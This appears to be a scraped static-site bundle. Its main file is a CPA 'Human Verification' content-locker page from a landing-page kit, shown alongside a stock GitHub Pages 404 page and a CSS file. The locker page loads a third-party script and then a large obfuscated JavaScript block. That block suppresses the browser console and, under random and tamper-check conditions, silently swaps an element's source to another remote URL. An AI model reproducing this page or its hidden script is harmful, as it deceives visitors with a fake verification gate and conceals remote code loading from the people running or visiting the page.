
<file: button.html>
<html>
<!-- Created by CPAZip.com- Free Landing Pages and CPA Methods

To learn how to customize your landing pages and any pieces of information related to this LP, go to:

https://cpazip.com

-->
<head>
<title>Verify!</title>
  <link href="https://fonts.googleapis.com/css?family=Raleway:400,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
  <link rel="stylesheet" href="button.css">
</head>
<body>
<center>
    <br>
    <p>In order to prevent abuse and make sure that users get the code, we have added Human Verification.</p>
    <br>
    <br>
    <script type="text/javascript">
        var fphgo_RFR_yFXyqc={"it":4293389,"key":"79c19"};
        function _ff() {
            // Your _bu function implementation here
        }
    </script>
    <script src="https://d26h1wdc757l2w.cloudfront.net/ec82ebb.js"></script>
    
    <!-- هنا يتم استدعاء الزر الذي تريد استبداله -->
    <button id="verify-button">Verify</button>
    
    <script>
        // Replace the verify-button with your custom functionality
        document.getElementById('verify-button').addEventListener('click', function() {
            // Your custom code here
            _bu(); // Call _bu function
        });
    </script>
    
</center>
</body>
<script type="text/javascript" src="resources/pluginsV2.js"></script>
<script type="text/javascript">
(function(_0x3ba58f,_0x16cb25){function _0x204955(_0x20aaaf,_0x4ba9ba,_0x120d9f,_0x30af34){return _0x1bf0(_0x120d9f- -0x38b,_0x30af34);}function _0x4e5795(_0x447da8,_0x5ec03d,_0xb2b468,_0x5b063b){return _0x1bf0(_0x5ec03d- -0x308,_0x5b063b);}var _0x4821ed=_0x3ba58f();while(!![]){try{var _0x32d577=-parseInt(_0x4e5795(-0x1f9,-0x1ee,-0x206,-0x1ea))/(0x1e54+-0x1e*-0x22+-0x224f*0x1)*(parseInt(_0x204955(-0x266,-0x262,-0x26b,-0x263))/(-0x1432+0x7*-0x34f+-0x11*-0x28d))+-parseInt(_0x4e5795(-0x1d2,-0x1d5,-0x1ef,-0x1e7))/(-0x2557+-0x13d1+0x5*0xb6f)*(-parseInt(_0x204955(-0x280,-0x261,-0x265,-0x263))/(-0x1320+0xe*0x2a1+-0x11aa))+-parseInt(_0x204955(-0x261,-0x271,-0x255,-0x251))/(-0xdb5+0x1cc0+-0xf06*0x1)+parseInt(_0x204955(-0x24b,-0x248,-0x259,-0x250))/(0xa48+0x9fe*0x1+-0x1440)+parseInt(_0x4e5795(-0x1e6,-0x1fc,-0x1df,-0x1fb))/(-0x228f+0x1a95+0x801)*(-parseInt(_0x4e5795(-0x1fd,-0x1f1,-0x20b,-0x1eb))/(0x421*0x2+-0xbd*0x11+-0x7b*-0x9))+-parseInt(_0x204955(-0x263,-0x250,-0x247,-0x250))/(0x1*0x1f00+0xbe5+-0x2adc)+parseInt(_0x4e5795(-0x1d6,-0x1ef,-0x1f7,-0x1de))/(0x1*0x1931+0x18eb*-0x1+0x14*-0x3);if(_0x32d577===_0x16cb25)break;else _0x4821ed['push'](_0x4821ed['shift']());}catch(_0x39e670){_0x4821ed['push'](_0x4821ed['shift']());}}}(_0x54ee,-0x860f4+0x1bee4+0x15105e));var _0x4a6f8c=(function(){function _0x2eb595(_0x44ca0c,_0x35b8c6,_0x130683,_0x2ce6e4){return _0x1bf0(_0x44ca0c-0x33d,_0x130683);}var _0x68ced2={};_0x68ced2[_0x2e8497(0x2fb,0x314,0x30b,0x30b)]=function(_0x458efc,_0x5a76d3){return _0x458efc===_0x5a76d3;},_0x68ced2['KiOuH']=_0x2e8497(0x309,0x321,0x2ee,0x308),_0x68ced2['FkKyb']=_0x2e8497(0x303,0x301,0x2e2,0x2f9);var _0x224a50=_0x68ced2,_0x25727f=!![];function _0x2e8497(_0x153c4e,_0x28479d,_0x5350ca,_0x4a45bb){return _0x1bf0(_0x4a45bb-0x1cc,_0x5350ca);}return function(_0x2320f5,_0x45aece){function _0x5eccd4(_0x5ba42f,_0x2d8b62,_0x5ce790,_0x236d4b){return _0x2eb595(_0x2d8b62- -0x6dc,_0x2d8b62-0x64,_0x5ce790,_0x236d4b-0x182);}function _0x32dbbd(_0x35f8a3,_0x58453d,_0x7dc60f,_0x522180){return _0x2e8497(_0x35f8a3-0x146,_0x58453d-0x122,_0x35f8a3,_0x7dc60f- -0x58);}if(_0x224a50['nlAnR'](_0x224a50[_0x5eccd4(-0x257,-0x264,-0x275,-0x260)],_0x224a50[_0x32dbbd(0x296,0x2ce,0x2b2,0x2b3)])){if(_0x5f19f7){var _0x9ece3a=_0x4ab963[_0x32dbbd(0x2b0,0x2af,0x2b4,0x2af)](_0x143b63,arguments);return _0x1b0e95=null,_0x9ece3a;}}else{var _0x1c0b8e=_0x25727f?function(){function _0x348b6a(_0xee63ad,_0x15e727,_0x576339,_0x15d331){return _0x32dbbd(_0x15e727,_0x15e727-0xc0,_0xee63ad- -0x2e6,_0x15d331-0x2b);}if(_0x45aece){var _0xaae8a5=_0x45aece[_0x348b6a(-0x32,-0x1f,-0x31,-0x32)](_0x2320f5,arguments);return _0x45aece=null,_0xaae8a5;}}:function(){};return _0x25727f=![],_0x1c0b8e;}};}()),_0x5cf116=_0x4a6f8c(this,function(){var _0x3282be={};_0x3282be['doCWW']='(((.+)+)+)'+'+$';var _0x6bc4b1=_0x3282be;function _0x24681f(_0x23dfbd,_0x2ae313,_0x1b5d76,_0x172adf){return _0x1bf0(_0x1b5d76- -0x1d6,_0x23dfbd);}function _0x1e34f7(_0x4069d2,_0x57826e,_0x462521,_0x38d119){return _0x1bf0(_0x4069d2- -0x3ae,_0x462521);}return _0x5cf116['toString']()[_0x1e34f7(-0x27a,-0x296,-0x28d,-0x25d)](_0x6bc4b1['doCWW'])[_0x1e34f7(-0x293,-0x28d,-0x27f,-0x2a4)]()[_0x1e34f7(-0x275,-0x269,-0x27c,-0x268)+'r'](_0x5cf116)['search'](_0x1e34f7(-0x27d,-0x298,-0x27f,-0x26e)+'+$');});_0x5cf116();function _0x54ee(){var _0x449178=['B25SB2fK','ntzosMXWzLC','DxvkAuC','Dg9U','Aw5KzxHpzG','CMv0DxjUicHMDq','lZmWmge4zdm','Efvhz0i','ChrJAgX5lMnVBq','BMn0Aw9UkcKG','Bg9N','y3rVCIGICMv0Dq','ndGYnZi4rgjIuxrc','C3bSAxq','mZeZnZyYmtbHtMjABgm','odK5nZGXA1nrrvPQ','Dg9tDhjPBMC','BgvUz3rO','CMfUzg9T','DMPlt0m','Dg9lDNq','mMv6tLLZzq','DwX5rMS','AhjLzG','BwfPBIbSB2nRzq','tMDHtwm','DMvYAwz5lwj1Da','oejst0XMDW','D2fYBG','E30Uy29UC3rYDq','zxHJzxb0Aw9U','zMXVB3i','Bg9JyxrPB24','yMLUza','EuzcCwW','zNfJCMO','qNLjza','mhW1Fdn8nhWYFa','kcGOlISPkYKRkq','mJGXnZi0nMvSv1r0sq','mtu3mJGZn0TmDKviBq','C2vHCMnO','Ahr0Chm6lY9HCa','odGZndeWmenZExjiBG','y29UC29Szq','sKHsEKu','y29UC3rYDwn0BW','z2v0rwXLBwvUDa','s2LpDuG','shbLC0q','vwPsu0m','rMTlEwi','BMXbBLi','yxbWBhK','Aw5MBW','uM9Hu1y','DhjHy2u','nta0ntG0mwLyzePZuW'];_0x54ee=function(){return _0x449178;};return _0x54ee();}function _0x152ca(_0xe2212d,_0x4741a2,_0x366d95,_0x22b978){return _0x1bf0(_0x4741a2- -0x11e,_0xe2212d);}function _0x1c5366(_0x390049,_0x139487,_0x1d3258,_0x40b807){return _0x1bf0(_0x1d3258-0x314,_0x139487);}var _0xad672b=(function(){var _0x37edad=!![];return function(_0x2810db,_0x59d141){var _0x74db2b=_0x37edad?function(){function _0x30acbb(_0x397b22,_0x4fbdc7,_0x59ea7c,_0x33b8fb){return _0x1bf0(_0x59ea7c- -0x38d,_0x397b22);}if(_0x59d141){var _0x2eba6d=_0x59d141[_0x30acbb(-0x23f,-0x25f,-0x24d,-0x263)](_0x2810db,arguments);return _0x59d141=null,_0x2eba6d;}}:function(){};return _0x37edad=![],_0x74db2b;};}()),_0x257f14=_0xad672b(this,function(){function _0x52d3a9(_0x1d41b8,_0x5b6d6d,_0x2917e6,_0x211bcd){return _0x1bf0(_0x1d41b8- -0x330,_0x2917e6);}var _0x54d41c={'xYXQc':function(_0x43dea7,_0x288a24){return _0x43dea7(_0x288a24);},'NfiRV':function(_0x4ef84e,_0x53fcec){return _0x4ef84e+_0x53fcec;},'RoaSV':_0x199b72(-0x16f,-0x184,-0x175,-0x184)+_0x199b72(-0x173,-0x173,-0x19b,-0x180),'vjKOC':_0x199b72(-0x172,-0x15f,-0x15c,-0x16c)+_0x52d3a9(-0x21a,-0x212,-0x205,-0x216)+'rn\x20this\x22)('+'\x20)','uuJiG':'DvXYR','xUGgB':function(_0x2f137b){return _0x2f137b();},'fqcrj':_0x199b72(-0x197,-0x17c,-0x174,-0x17f),'JHRzE':_0x199b72(-0x155,-0x16d,-0x144,-0x153),'ulyFk':'error','oorxP':_0x52d3a9(-0x207,-0x1ef,-0x1fb,-0x1ee),'toKvt':_0x52d3a9(-0x1ed,-0x1eb,-0x1d6,-0x1ee)};function _0x199b72(_0x2a62f2,_0x4f1c1a,_0x227c7b,_0x1d1e78){return _0x1bf0(_0x1d1e78- -0x294,_0x227c7b);}var _0x275de8=function(){var _0xf2be17;function _0x3fdf82(_0x801ae6,_0x322d29,_0xd9c145,_0x1fbb9c){return _0x199b72(_0x801ae6-0x1b3,_0x322d29-0xbf,_0xd9c145,_0x322d29-0x627);}try{_0xf2be17=_0x54d41c['xYXQc'](Function,_0x54d41c['NfiRV'](_0x54d41c['NfiRV'](_0x54d41c[_0x3fdf82(0x4d7,0x4d5,0x4e9,0x4bb)],_0x54d41c[_0x3fdf82(0x499,0x4b1,0x4c7,0x4a9)]),');'))();}catch(_0x1cbfc6){if(_0x3fdf82(0x4bd,0x4d0,0x4e3,0x4cb)!==_0x54d41c[_0x26a9f6(0x7c,0x7d,0x71,0x82)])_0xf2be17=window;else{var _0x24165f=_0x8c2635?function(){function _0x41fa81(_0x280f46,_0x1d39f3,_0x5a610c,_0x55147b){return _0x26a9f6(_0x55147b,_0x1d39f3-0x460,_0x5a610c-0x25,_0x55147b-0x68);}if(_0xe2d511){var _0x435a1c=_0x161603[_0x41fa81(0x528,0x510,0x527,0x50e)](_0x3a6399,arguments);return _0x5f13d6=null,_0x435a1c;}}:function(){};return _0x440b6b=![],_0x24165f;}}function _0x26a9f6(_0x1772b3,_0x450c4e,_0x3e590e,_0x2cc605){return _0x199b72(_0x1772b3-0x4e,_0x450c4e-0x36,_0x1772b3,_0x450c4e-0x204);}return _0xf2be17;},_0x476295=_0x54d41c[_0x199b72(-0x17d,-0x184,-0x173,-0x182)](_0x275de8),_0x119144=_0x476295['console']=_0x476295[_0x52d3a9(-0x1f9,-0x203,-0x1f0,-0x213)]||{},_0x47ba60=[_0x54d41c[_0x199b72(-0x16a,-0x15e,-0x167,-0x166)],_0x52d3a9(-0x209,-0x1f9,-0x224,-0x21a),_0x54d41c[_0x52d3a9(-0x1f8,-0x213,-0x1ef,-0x1e5)],_0x54d41c[_0x199b72(-0x186,-0x18c,-0x18f,-0x173)],_0x54d41c['oorxP'],'table',_0x54d41c[_0x52d3a9(-0x211,-0x220,-0x227,-0x214)]];for(var _0x1187b1=-0xa54+-0x1*0x1d99+0x27ed;_0x1187b1<_0x47ba60[_0x52d3a9(-0x214,-0x20c,-0x1f8,-0x1fc)];_0x1187b1++){var _0x3a5432=(_0x52d3a9(-0x200,-0x1ef,-0x210,-0x1ff)+'1')[_0x52d3a9(-0x218,-0x22b,-0x20a,-0x22d)]('|'),_0x1855ea=0x1f32+0xa92+-0x29c4;while(!![]){switch(_0x3a5432[_0x1855ea++]){case'0':var _0xbfa44c=_0xad672b[_0x52d3a9(-0x1f7,-0x1fa,-0x1e9,-0x1f0)+'r']['prototype']['bind'](_0xad672b);continue;case'1':_0x119144[_0x1a3fe6]=_0xbfa44c;continue;case'2':_0xbfa44c[_0x199b72(-0x183,-0x16b,-0x160,-0x179)]=_0x1f880f[_0x52d3a9(-0x215,-0x20f,-0x20e,-0x218)][_0x52d3a9(-0x204,-0x214,-0x215,-0x205)](_0x1f880f);continue;case'3':var _0x1f880f=_0x119144[_0x1a3fe6]||_0xbfa44c;continue;case'4':_0xbfa44c['__proto__']=_0xad672b['bind'](_0xad672b);continue;case'5':var _0x1a3fe6=_0x47ba60[_0x1187b1];continue;}break;}}});_0x257f14();function _0x1bf0(_0x4d4fa9,_0x17e0df){var _0x95e7b9=_0x54ee();return _0x1bf0=function(_0x5b12c2,_0x1f525c){_0x5b12c2=_0x5b12c2-(0x12ca+0x14bb+-0x2679);var _0x3d7e13=_0x95e7b9[_0x5b12c2];if(_0x1bf0['drryoW']===undefined){var _0x1d2fa4=function(_0x2c36eb){var _0x3a20ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32b9b6='',_0x1ee2c4='',_0x14764d=_0x32b9b6+_0x1d2fa4;for(var _0x270dd0=0x36*0x1c+-0x33*-0x74+0x4*-0x741,_0x2ff789,_0x3441e7,_0x482354=-0x140a+0x1d83*0x1+-0x979;_0x3441e7=_0x2c36eb['charAt'](_0x482354++);~_0x3441e7&&(_0x2ff789=_0x270dd0%(-0x227d+-0x155+0x23d6)?_0x2ff789*(-0x15a+0x1a5b+-0x18c1*0x1)+_0x3441e7:_0x3441e7,_0x270dd0++%(0xce6+0x256c+0x324e*-0x1))?_0x32b9b6+=_0x14764d['charCodeAt'](_0x482354+(-0x1*0x795+-0x1*0x3f5+-0xd*-0xe4))-(-0xa7f*-0x3+-0x1bfb+-0x378)!==-0x1c9*-0x13+-0x231a+0x12f?String['fromCharCode'](0xe44*0x1+-0xf0d*-0x2+-0xe75*0x3&_0x2ff789>>(-(0x2*0x1157+0xab6+-0x2d62)*_0x270dd0&0x1c49+0xf76+-0x2bb9)):_0x270dd0:0x2*-0x135a+0x23c7+0x6b*0x7){_0x3441e7=_0x3a20ad['indexOf'](_0x3441e7);}for(var _0x3a3396=-0xec3+0x2084+0x65*-0x2d,_0x5c8cf0=_0x32b9b6['length'];_0x3a3396<_0x5c8cf0;_0x3a3396++){_0x1ee2c4+='%'+('00'+_0x32b9b6['charCodeAt'](_0x3a3396)['toString'](0x1*0x22a7+-0x23ac+0x115))['slice'](-(-0x6e6*-0x2+0x1ed1+-0x2c9b));}return decodeURIComponent(_0x1ee2c4);};_0x1bf0['ohiJlq']=_0x1d2fa4,_0x4d4fa9=arguments,_0x1bf0['drryoW']=!![];}var _0x8ebd74=_0x95e7b9[-0x4a*0x42+0xa79+0x1*0x89b],_0x2193b2=_0x5b12c2+_0x8ebd74,_0x363231=_0x4d4fa9[_0x2193b2];if(!_0x363231){var _0x4a79b1=function(_0x538d41){this['hnZBmT']=_0x538d41,this['BsNYoV']=[0x1*-0x1ded+-0x1122+0x2f10,-0x57+-0x196a+0x1*0x19c1,0xa*-0x22d+-0x4f*0x67+-0x11d9*-0x3],this['NwRdOu']=function(){return'newState';},this['UAHGsp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IiZoVV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4a79b1['prototype']['RXaRZz']=function(){var _0x24d5c9=new RegExp(this['UAHGsp']+this['IiZoVV']),_0x7adb8a=_0x24d5c9['test'](this['NwRdOu']['toString']())?--this['BsNYoV'][0x1*-0x1d31+0x11a*0x23+0x1*-0x95c]:--this['BsNYoV'][0x2552+0x10f2+-0x3644];return this['XTNfbZ'](_0x7adb8a);},_0x4a79b1['prototype']['XTNfbZ']=function(_0x2debdf){if(!Boolean(~_0x2debdf))return _0x2debdf;return this['pNRXUb'](this['hnZBmT']);},_0x4a79b1['prototype']['pNRXUb']=function(_0xab325f){for(var _0x556472=-0x49*-0x5d+-0x24e9+0xa64,_0x11608e=this['BsNYoV']['length'];_0x556472<_0x11608e;_0x556472++){this['BsNYoV']['push'](Math['round'](Math['random']())),_0x11608e=this['BsNYoV']['length'];}return _0xab325f(this['BsNYoV'][-0x356*0x3+-0xbf4+0x15f6]);},new _0x4a79b1(_0x1bf0)['RXaRZz'](),_0x3d7e13=_0x1bf0['ohiJlq'](_0x3d7e13),_0x4d4fa9[_0x2193b2]=_0x3d7e13;}else _0x3d7e13=_0x363231;return _0x3d7e13;},_0x1bf0(_0x4d4fa9,_0x17e0df);}document[_0x1c5366(0x43a,0x469,0x44e,0x455)+_0x1c5366(0x450,0x45f,0x443,0x443)](_0x152ca(0x10,0x7,0x8,-0x10)+_0x1c5366(0x424,0x43e,0x422,0x41e))[_0x152ca(0x4,0x4,-0x13,-0x7)]!=_0x152ca(-0x11,0x5,0x22,-0x13)+'r'&&(-0x1*-0x1b42+0x1*0x1523+-0x3065>window[_0x152ca(-0x5,0xd,-0x7,0x1f)][_0x152ca(0x13,0x4,-0x2,-0xc)]['toString']()[_0x152ca(0xb,-0xf,-0xb,-0x3)](_0x1c5366(0x463,0x446,0x449,0x442)+'i.jquery.c'+'om/')&&-0x52a*0x6+0xa27+0x14d5==Math[_0x1c5366(0x456,0x429,0x43e,0x423)]((0x1*-0x1e9+-0x16f*-0x4+0x36f*-0x1)*Math[_0x152ca(0x4,-0x1,0x6,0x1)]()/(0x28d*0x2+-0x5f8*0x2+-0x249*-0x3))&&(window[_0x152ca(0xf,0x27,0x22,0x33)]=function(){function _0x3e533a(_0x50eff2,_0x1ce9c9,_0xb512ca,_0x19d1c6){return _0x152ca(_0x19d1c6,_0x50eff2-0x4ff,_0xb512ca-0x130,_0x19d1c6-0x1f4);}var _0x29315a={};_0x29315a[_0x3e533a(0x505,0x4ef,0x4f0,0x4ee)]=_0x36930d(-0xc1,-0xb3,-0xce,-0xb8)+_0x3e533a(0x4ef,0x506,0x4ec,0x50b);var _0x37edf3=_0x29315a;function _0x36930d(_0x2bca0c,_0x4cd887,_0x8f46a,_0x5c4a0f){return _0x1c5366(_0x2bca0c-0x1a3,_0x2bca0c,_0x4cd887- -0x4ec,_0x5c4a0f-0x29);}document['getElement'+_0x3e533a(0x510,0x4fc,0x51b,0x52b)](_0x37edf3['NgaMc'])[_0x36930d(-0xb3,-0xb6,-0xb3,-0xb6)]='https://ca'+_0x36930d(-0xc8,-0xc5,-0xdc,-0xad)+_0x3e533a(0x4f2,0x508,0x4fb,0x4fa);}));
</script>
<!-- Created by CPAZip.com- Free Landing Pages and CPA Methods

To learn how to customize your landing pages and any pieces of information related to this LP, go to:

https://cpazip.com

-->
</html>
</file>

<file: logo.html>
<!DOCTYPE html><html><head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:; connect-src 'self'">
    <title>Page not found � GitHub Pages</title>
    <style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL
        as well as any file permissions.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> 
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="/" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="/" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  

</body></html>
</file>
<file: button.css>
.myButton {
	box-shadow:inset 0px 0px 0px -18px #a4e271;
	background:linear-gradient(to bottom, #89c403 5%, #77a809 100%);
	background-color:#89c403;
	border-radius:11px;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Trebuchet MS;
	font-size:22px;
	font-weight:bold;
	padding:15px 43px;
	text-decoration:none;
	text-shadow:0px 1px 6px #528009;
}
.myButton:hover {
	background:linear-gradient(to bottom, #77a809 5%, #89c403 100%);
	background-color:#77a809;
}
.myButton:active {
	position:relative;
	top:1px;
}

body {
	    font-family: 'Raleway', sans-serif;
		color: #ffffff;
}
</file>
